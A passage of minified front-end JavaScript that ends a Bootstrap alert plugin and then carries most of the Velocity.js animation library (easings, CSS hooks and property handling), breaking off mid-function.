function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=false;if(selector)parent=$(selector)[0];if(!parent)parent=$(element).closest("."+ClassName.ALERT)[0];return parent};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$.Event(Event.CLOSE);$(element).trigger(closeEvent);return closeEvent};_proto._removeElement=function _removeElement(element){var _this=this;$(element).removeClass(ClassName.SHOW);if(!Util.supportsTransitionEnd()||
!$(element).hasClass(ClassName.FADE)){this._destroyElement(element);return}$(element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event)}).emulateTransitionEnd(TRANSITION_DURATION)};_proto._destroyElement=function _destroyElement(element){$(element).detach().trigger(Event.CLOSED).remove()};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY);if(!data){data=new Alert(this);$element.data(DATA_KEY,
data)}if(config==="close")data[config](this)})};Alert._handleDismiss=function _handleDismiss(alertInstance){return function(event){if(event)event.preventDefault();alertInstance.close(this)}};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION}}]);return Alert}();$(document).on(Event.CLICK_DATA_API,Selector.DISMISS,Alert._handleDismiss(new Alert));$.fn[NAME]=Alert._jQueryInterface;$.fn[NAME].Constructor=Alert;$.fn[NAME].noConflict=function(){$.fn[NAME]=JQUERY_NO_CONFLICT;return Alert._jQueryInterface};
return Alert}()})(jQuery);
jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(!function(e){function t(e){var t=e.length,a=r.type(e);return"function"===a||r.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===a||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var r=function(e,t){return new r.fn.init(e,t)};r.isWindow=function(e){return null!=e&&e==e.window},r.type=function(e){return null==e?e+"":"object"==typeof e||"function"==
typeof e?n[i.call(e)]||"object":typeof e},r.isArray=Array.isArray||function(e){return"array"===r.type(e)},r.isPlainObject=function(e){var t;if(!e||"object"!==r.type(e)||e.nodeType||r.isWindow(e))return!1;try{if(e.constructor&&!o.call(e,"constructor")&&!o.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(a$0){return!1}for(t in e);return void 0===t||o.call(e,t)},r.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a)if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e){if(n=r.apply(e[o],
a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},r.data=function(e,t,n){if(void 0===n){var o=e[r.expando],i=o&&a[o];if(void 0===t)return i;if(i&&t in i)return i[t]}else if(void 0!==t){var o=e[r.expando]||(e[r.expando]=++r.uuid);return a[o]=a[o]||{},a[o][t]=n,n}},r.removeData=function(e,t){var n=e[r.expando],o=n&&a[n];o&&r.each(t,function(e,t){delete o[t]})},r.extend=function(){var e,t,a,n,o,i,s=arguments[0]||{},
l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==r.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(o=arguments[l]))for(n in o)e=s[n],a=o[n],s!==a&&(c&&a&&(r.isPlainObject(a)||(t=r.isArray(a)))?(t?(t=!1,i=e&&r.isArray(e)?e:[]):i=e&&r.isPlainObject(e)?e:{},s[n]=r.extend(c,i,a)):void 0!==a&&(s[n]=a));return s},r.queue=function(e,a,n){function o(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,
n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){a=(a||"fx")+"queue";var i=r.data(e,a);return n?(!i||r.isArray(n)?i=r.data(e,a,o(n)):i.push(n),i):i||[]}},r.dequeue=function(e,t){r.each(e.nodeType?[e]:e,function(e,a){t=t||"fx";var n=r.queue(a,t),o=n.shift();"inprogress"===o&&(o=n.shift()),o&&("fx"===t&&n.unshift("inprogress"),o.call(a,function(){r.dequeue(a,t)}))})},r.fn=r.prototype={init:function(e){if(e.nodeType)return this[0]=
e,this;throw new Error("Not a DOM node.");},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),
a=this.offset(),n=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:r(e).offset();return a.top-=parseFloat(t.style.marginTop)||0,a.left-=parseFloat(t.style.marginLeft)||0,e.style&&(n.top+=parseFloat(e.style.borderTopWidth)||0,n.left+=parseFloat(e.style.borderLeftWidth)||0),{top:a.top-n.top,left:a.left-n.left}}};var a={};r.expando="velocity"+(new Date).getTime(),r.uuid=0;for(var n={},o=n.hasOwnProperty,i=n.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<
s.length;l++)n["[object "+s[l]+"]"]=s[l].toLowerCase();r.fn.init.prototype=r.fn,e.Velocity={Utilities:r}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return m.isWrapped(e)?e=[].slice.call(e):m.isNode(e)&&(e=[e]),e}function i(e){var t=f.data(e,"velocity");return null===
t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=
i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1E-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=
S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return m.isString(e)?b.Easings[e]||(r=!1):r=m.isArray(e)&&1===e.length?s.apply(null,e):m.isArray(e)&&2===e.length?x.apply(null,e.concat([t])):m.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=b.Easings[b.defaults.easing]?
b.defaults.easing:v),r}function c(e){if(e){var t=(new Date).getTime(),r=b.State.calls.length;r>1E4&&(b.State.calls=n(b.State.calls));for(var o=0;r>o;o++)if(b.State.calls[o]){var s=b.State.calls[o],l=s[0],u=s[2],d=s[3],g=!!d,y=null;d||(d=b.State.calls[o][3]=t-16);for(var h=Math.min((t-d)/u.duration,1),v=0,x=l.length;x>v;v++){var P=l[v],V=P.element;if(i(V)){var C=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var T=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];
f.each(T,function(e,t){S.setPropertyValue(V,"display",t)})}S.setPropertyValue(V,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&S.setPropertyValue(V,"visibility",u.visibility);for(var k in P)if("element"!==k){var A,F=P[k],j=m.isString(F.easing)?b.Easings[F.easing]:F.easing;if(1===h)A=F.endValue;else{var E=F.endValue-F.startValue;if(A=F.startValue+E*j(h,u,E),!g&&A===F.currentValue)continue}if(F.currentValue=A,"tween"===k)y=A;else{if(S.Hooks.registered[k]){var H=S.Hooks.getRoot(k),N=
i(V).rootPropertyValueCache[H];N&&(F.rootPropertyValue=N)}var L=S.setPropertyValue(V,k,F.currentValue+(0===parseFloat(A)?"":F.unitType),F.rootPropertyValue,F.scrollData);S.Hooks.registered[k]&&(i(V).rootPropertyValueCache[H]=S.Normalizations.registered[H]?S.Normalizations.registered[H]("extract",null,L[1]):L[1]),"transform"===L[0]&&(C=!0)}}u.mobileHA&&i(V).transformCache.translate3d===a&&(i(V).transformCache.translate3d="(0px, 0px, 0px)",C=!0),C&&S.flushTransformCache(V)}}u.display!==a&&"none"!==
u.display&&(b.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(b.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],h,Math.max(0,d+u.duration-t),d,y),1===h&&p(o)}}b.State.isTicking&&w(c)}function p(e,t){if(!b.State.calls[e])return!1;for(var r=b.State.calls[e][0],n=b.State.calls[e][1],o=b.State.calls[e][2],s=b.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&S.setPropertyValue(p,"display",o.display),"hidden"===
o.visibility&&S.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&(f.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test(f.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var d=!1;f.each(S.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&(new RegExp("^\\("+r+"[^.]")).test(n)&&(d=!0,delete i(p).transformCache[t])}),o.mobileHA&&(d=!0,delete i(p).transformCache.translate3d),d&&S.flushTransformCache(p),S.Values.removeClass(p,
"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(g$1){setTimeout(function(){throw g$1;},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&(f.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),b(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&f.dequeue(p,o.queue)}b.State.calls[e]=
!1;for(var m=0,y=b.State.calls.length;y>m;m++)if(b.State.calls[m]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var f,d=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}return a}(),g=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r,a=
(new Date).getTime();return r=Math.max(0,16-(a-e)),e=a+r,setTimeout(function(){t(a+r)},r)}}(),m={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&
e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},y=!1;if(e.fn&&e.fn.jquery?(f=e,y=!0):f=t.Velocity.Utilities,8>=d&&!y)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var h=400,v="swing",
b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:f,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",
duration:h,easing:v,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){f.data(e,"velocity",{isSVG:m.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(b.State.scrollAnchor=t,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=r.documentElement||
r.body.parentNode||r.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var x=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o,i,s,l={x:-1,
v:0,tension:null,friction:null},u=[0],c=0,p=1E-4,f=.016;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,l.tension=e,l.friction=t,o=null!==n,o?(c=a(e,t),i=c/n*f):i=f;s=r(s||l,i),u.push(1+s.x),c+=16,Math.abs(s.x)>p&&Math.abs(s.v)>p;);return o?function(e){return u[e*(u.length-1)|0]}:c}}();b.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},f.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,
0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",
[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){b.Easings[t[0]]=l.apply(null,t[1])});var S=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},
Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left",
"0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<S.Lists.colors.length;e++){var t="color"===S.Lists.colors[e]?"0 0 0 1":"255 255 255 1";S.Hooks.templates[S.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(d)for(r in S.Hooks.templates){a=S.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(S.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),
S.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in S.Hooks.templates){a=S.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;S.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=S.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return S.RegEx.valueUnwrap.test(t)&&(t=t.match(S.RegEx.valueUnwrap)[1]),S.Values.isCSSNullValue(t)&&(t=S.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=S.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=
S.Hooks.cleanRootPropertyValue(a,t),t.toString().match(S.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=S.Hooks.registered[e];if(a){var n,o,i=a[0],s=a[1];return r=S.Hooks.cleanRootPropertyValue(i,r),n=r.toString().match(S.RegEx.valueSplit),n[s]=t,o=n.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case "name":return"clip";case "extract":var a;return S.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(S.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g,
" "):r),a;case "inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case "name":return b.State.isFirefox?"filter":"-webkit-filter";case "extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case "inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=d)switch(e){case "name":return"filter";case "extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case "inject":return t.style.zoom=
1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case "name":return"opacity";case "extract":return r;case "inject":return r}}},register:function(){9>=d||b.State.isGingerbread||(S.Lists.transformsBase=S.Lists.transformsBase.concat(S.Lists.transforms3D));for(var e=0;e<S.Lists.transformsBase.length;e++)!function(){var t=S.Lists.transformsBase[e];S.Normalizations.registered[t]=function(e,r,n){switch(e){case "name":return"transform";case "extract":return i(r)===
a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case "inject":var o=!1;switch(t.substr(0,t.length-1)){case "translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case "scal":case "scale":b.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case "skew":o=!/(deg|\d)$/i.test(n);break;case "rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<S.Lists.colors.length;e++)!function(){var t=
S.Lists.colors[e];S.Normalizations.registered[t]=function(e,r,n){switch(e){case "name":return t;case "extract":var o;if(S.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:S.RegEx.isHex.test(n)?i="rgb("+S.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(S.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g,
" ")}return 8>=d||3!==o.split(" ").length||(o+=" 1"),o;case "inject":return 8>=d?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=d?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(t+="|transform"),
(new RegExp("^("+t+")$","i")).test(e)},prefixCheck:function(e){if(b.State.prefixMatches[e])return[b.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),m.isString(b.State.prefixElement.style[n]))return b.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t,r=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(r,
function(e,t,r,a){return t+t+r+r+a+a}),t=a.exec(e),t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?
"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&S.setPropertyValue(e,
"display","none")}var l=0;if(8>=d)l=f.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===S.getPropertyValue(e,"display")&&(u=!0,S.setPropertyValue(e,"display",S.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==S.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(S.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(S.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(S.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(S.getPropertyValue(e,
"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==S.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(S.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(S.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(S.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(S.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var g;g=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,
null),"borderColor"===r&&(r="borderTopColor"),l=9===d&&"filter"===r?g.getPropertyValue(r):g[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var m=s(e,"position");("fixed"===m||"absolute"===m&&/top|left/i.test(r))&&(l=f(e).position()[r]+"px")}return l}var l;if(S.Hooks.registered[r]){var u=r,c=S.Hooks.getRoot(u);n===a&&(n=S.getPropertyValue(e,S.Names.prefixCheck(c)[0])),S.Normalizations.registered[c]&&(n=S.Normalizations.registered[c]("extract",e,n)),l=
S.Hooks.extractValue(u,n)}else if(S.Normalizations.registered[r]){var p,g;p=S.Normalizations.registered[r]("name",e),"transform"!==p&&(g=s(e,S.Names.prefixCheck(p)[0]),S.Values.isCSSNullValue(g)&&S.Hooks.templates[r]&&(g=S.Hooks.templates[r][1])),l=S.Normalizations.registered[r]("extract",e,g)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&S.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(m$2){l=0}else l=e.getAttribute(r);else l=s(e,S.Names.prefixCheck(r)[0]);return S.Values.isCSSNullValue(l)&&
(l=0),b.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(S.Normalizations.registered[r]&&"transform"===S.Normalizations.registered[r]("name",e))S.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(S.Hooks.registered[r]){var l=r,u=S.Hooks.getRoot(r);n=n||S.getPropertyValue(e,
u),a=S.Hooks.injectValue(l,a,n),r=u}if(S.Normalizations.registered[r]&&(a=S.Normalizations.registered[r]("inject",e,a),r=S.Normalizations.registered[r]("name",e)),s=S.Names.prefixCheck(r)[0],8>=d)try{e.style[s]=a}catch(c$3){b.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&S.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;b.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return parseFloat(S.getPropertyValue(e,
t))}var r="";if((d||b.State.isAndroid&&!b.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};f.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;f.each(i(e).transformCache,function(t){return n=
i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===d&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}S.setPropertyValue(e,"transform",r)}};S.Hooks.register(),S.Normalizations.register(),b.hook=function(e,t,r){var n=a;return e=o(e),f.each(e,function(e,o){if(i(o)===a&&b.init(o),r===a)n===a&&(n=b.CSS.getPropertyValue(o,t));else{var s=b.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&b.CSS.flushTransformCache(o),n=s}}),n};var P=function(){function e(){return s?
k.promise||null:l}function n(){function e(e){function p(e,t){var r=a,n=a,i=a;return m.isArray(e)?(r=e[0],!m.isArray(e[1])&&/^[\d-]/.test(e[1])||m.isFunction(e[1])||S.RegEx.isHex.test(e[1])?i=e[1]:(m.isString(e[1])&&!S.RegEx.isHex.test(e[1])||m.isArray(e[1]))&&(n=t?e[1]:u(e[1],s.duration),e[2]!==a&&(i=e[2]))):r=e,t||(n=n||s.easing),m.isFunction(r)&&(r=r.call(o,V,w)),m.isFunction(i)&&(i=i.call(o,V,w)),[r||0,n,i]}function d(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=
e,""}),r||(r=S.Values.getUnitType(e)),[a,r]}function h(){var e={myParent:o.parentNode||r.body,position:S.getPropertyValue(o,"position"),fontSize:S.getPropertyValue(o,"fontSize")},a=e.position===L.lastPosition&&e.myParent===L.lastParent,n=e.fontSize===L.lastFontSize;L.lastParent=e.myParent,L.lastPosition=e.position,L.lastFontSize=e.fontSize;var s=100,l={};if(n&&a)l.emToPx=L.lastEmToPx,l.percentToPxWidth=L.lastPercentToPxWidth,l.percentToPxHeight=L.lastPercentToPxHeight;else{var u=i(o).isSVG?r.createElementNS("http://www.w3.org/2000/svg",
